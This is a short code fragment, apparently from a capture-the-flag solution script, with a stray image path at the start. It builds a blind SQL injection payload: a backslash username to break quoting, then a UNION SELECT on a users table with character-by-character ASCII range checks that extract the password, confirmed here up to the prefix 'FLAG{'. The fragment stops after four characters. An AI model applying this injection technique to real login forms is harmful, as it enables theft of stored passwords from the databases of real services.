 username="\\"
# first five word of password is FLAG{
base_password=" union select * from users where"
base_password+=" (ascii(mid(password,1,1))<71 and ascii(mid(password,1,1))>69)" # F
base_password+=" and (ascii(mid(password,2,1))<77 and ascii(mid(password,2,1))>75)" # L
base_password+=" and (ascii(mid(password,3,1))<66 and ascii(mid(password,3,1))>64)" # A
base_password+=" and (ascii(mid(password,4,1))<72 and ascii(mid(password,4,1))>70)" # G